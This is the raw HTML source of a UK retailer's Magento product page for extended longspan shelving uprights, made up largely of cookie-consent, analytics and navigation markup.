

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abis-uk.com/budget-longspan-uprights-extended-to-2500mm-option
body_size: 16899
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.abis\u002Duk.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.abis\u002Duk.com\u002Fstatic\u002Fversion1732707709\u002Ffrontend\u002FMarketinglabs\u002Fabis\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy Budget longspan uprights extended to 2500mm option now"/>
<meta name="description" content="Discounted trade prices, buy Budget longspan uprights extended to 2500mm option online now from ABIS; a trusted, established UK business"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy Budget longspan uprights extended to 2500mm option now</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/css/styles-l.css" />
<link  rel="icon" type="image/x-icon" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/fonts/Effra-Regular.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/fonts/Effra-Bold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/fonts/Effra-Light.woff2" />
<link  rel="icon" sizes="16x16" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/Magento_Theme/favicon-16x16.png" />
<link  rel="icon" sizes="32x32" href="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/Magento_Theme/favicon-32x32.png" />
<meta name="google-site-verification" content="Q0Bj-uHsk-TZjVvr_fOKow90ayUgdRN0nK0Ck91CLgw" />
<script>    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname
        }
    };

    window.amConsentManager.init();
</script>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-56591997-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Budget&#x20;longspan&#x20;uprights&#x20;extended&#x20;to&#x20;2500mm&#x20;option" />
<meta property="og:image"
      content="https://www.abis-uk.com/media/catalog/product/cache/01bf3f060b74d947c0a0c7028e48bc4b/b/u/budget-longspan-uprights-extended-to-2500mm-option_1.jpg" />
<meta property="og:description"
      content="Optional&#x20;higher&#x20;upright&#x20;frames&#x20;increasing&#x20;the&#x20;height&#x20;of&#x20;the&#x20;bay&#x20;to&#x20;allow&#x20;extra&#x20;levels&#x20;or&#x20;larger&#x20;spacing" />
<meta property="og:url" content="https://www.abis-uk.com/budget-longspan-uprights-extended-to-2500mm-option" />
    <meta property="product:price:amount" content="27.99"/>
    <meta property="product:price:currency"
      content="GBP"/>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5LQJGF');

</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-grouped catalog-product-view product-budget-longspan-uprights-extended-to-2500mm-option page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5LQJGF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.abis\u002Duk.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.abis\u002Duk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.abis\u002Duk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>

<div class="page-wrapper"><header class="page-header"><div class="ab-header"><div class="container"><div class="row"><div class="logo col col-md-auto d-flex align-items-center order-md-1"><a href="https://www.abis-uk.com/" title="">
  <img src="https://www.abis-uk.com/static/version1732707709/frontend/Marketinglabs/abis/en_GB/images/logo.svg" alt="">
</a>
</div><div class="links d-flex align-items-center col-auto order-md-3"><ul class="nav">

  <li class="nav-item d-md-none">
    <a class="nav-link menu d-flex align-items-center" href="#" type="button" data-toggle="collapse" data-target="#navMenu" aria-controls="navMenu" aria-expanded="false" aria-label="Toggle navigation">
      <svg viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" d="M2 12.5a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11a.5.5 0 0 1-.5-.5zm0-3a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11a.5.5 0 0 1-.5-.5zm0-3a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11a.5.5 0 0 1-.5-.5zm0-3a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11a.5.5 0 0 1-.5-.5z"/>
      </svg>
    </a>
  </li>

  <li class="nav-item d-none d-lg-block">
    <a class="nav-link contact d-flex align-items-center" href="/contact">
      <svg viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" d="M8 3a5 5 0 0 0-5 5v4.5H2V8a6 6 0 1 1 12 0v4.5h-1V8a5 5 0 0 0-5-5z"/>
        <path d="M11 10a1 1 0 0 1 1-1h2v4a1 1 0 0 1-1 1h-1a1 1 0 0 1-1-1v-3zm-6 0a1 1 0 0 0-1-1H2v4a1 1 0 0 0 1 1h1a1 1 0 0 0 1-1v-3z"/>
      </svg>
      <span class="d-none d-md-block">Contact Us</span>
    </a>
  </li>

  <li class="nav-item">
    <a class="nav-link account d-flex align-items-center" href="/customer/account/">
      <svg viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" d="M13 14s1 0 1-1-1-4-6-4-6 3-6 4 1 1 1 1h10zm-9.995-.944v-.002.002zM3.022 13h9.956a.274.274 0 0 0 .014-.002l.008-.002c-.001-.246-.154-.986-.832-1.664C11.516 10.68 10.289 10 8 10c-2.29 0-3.516.68-4.168 1.332-.678.678-.83 1.418-.832 1.664a1.05 1.05 0 0 0 .022.004zm9.974.056v-.002.002zM8 7a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm3-2a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
      </svg>
      <span class="d-none d-md-block">My Profile</span>
    </a>
  </li>

  <li class="nav-item">
    <a class="nav-link basket d-flex align-items-center" href="/checkout/cart/">
      <svg viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" d="M0 2.5A.5.5 0 0 1 .5 2H2a.5.5 0 0 1 .485.379L2.89 4H14.5a.5.5 0 0 1 .485.621l-1.5 6A.5.5 0 0 1 13 11H4a.5.5 0 0 1-.485-.379L1.61 3H.5a.5.5 0 0 1-.5-.5zM3.14 5l1.25 5h8.22l1.25-5H3.14zM5 13a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0zm9-1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0z"/>
      </svg>
      <span id="ab-qty" class="counter d-none"></span>
      <span class="d-none d-md-block">Basket</span>
    </a>
  </li>

</ul>
</div><div class="search col-md d-flex align-items-center order-md-2"><form action="https://www.abis-uk.com/catalogsearch/result/" method="get" class="form" id="search-form">
  <div class="input-group">
    <input type="search" id="site-search" name="q" value="" maxlength="128" spellcheck="false" autocomplete="off" class="form-control" placeholder="Enter keywords...">
    <div class="input-group-append">
      <button class="btn btn-outline-secondary" type="submit">
        <svg class="bi bi-search" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
          <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
        </svg>
      </button>
    </div>
  </div>
</form>
</div></div></div></div><div class="ab-strapline d-none d-md-block"><div class="container">      <p>
        <svg class="bi bi-truck" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5v7h-1v-7a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .5.5v1A1.5 1.5 0 0 1 0 10.5v-7zM4.5 11h6v1h-6v-1z"/>
          <path fill-rule="evenodd" d="M11 5h2.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5h-1v-1h1a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4.5h-1V5zm-8 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm0 1a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/>
          <path fill-rule="evenodd" d="M12 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm0 1a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/>
        </svg>
        Free UK mainland delivery on all orders above £150 (ex VAT). Stock items dispatched within 24 hours. Postcode exclusions apply. <a href="/delivery-and-returns">More details</a>
      </p>
</div></div><style>#html-body [data-pb-style=CTW1J58]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CTW1J58"></div></div><div class="ab-navigation"><div class="container"><nav class="navbar navbar-expand-md">
  <div class="collapse navbar-collapse" id="navMenu">
    <ul class="navbar-nav nav-justified">
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="https://www.abis-uk.com/cabinets-containers" data-toggle="dropdown" title="Cabinets &amp; Containers" aria-haspopup="true" aria-expanded="false">Cabinets & Containers</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" title="Lockers" href="https://www.abis-uk.com/cabinets-containers/lockers">Lockers</a>
          <a class="dropdown-item" title="Storage Boxes &amp; Containers" href="https://www.abis-uk.com/cabinets-containers/containers">Storage Boxes & Containers</a>
          <a class="dropdown-item" title="Storage Cabinets / Cupboards" href="https://www.abis-uk.com/cabinets-containers/storage-cabinets-cupboards">Storage Cabinets / Cupboards</a>
          <a class="dropdown-item" title="Small Parts Storage" href="https://www.abis-uk.com/cabinets-containers/small-parts-storage">Small Parts Storage</a>
          <a class="dropdown-item" title="Security Enclosures" href="https://www.abis-uk.com/cabinets-containers/security-enclosures">Security Enclosures</a>
          <a class="dropdown-item" title="Security Safes" href="https://www.abis-uk.com/cabinets-containers/safes">Security Safes</a>
        </div>
      </li>
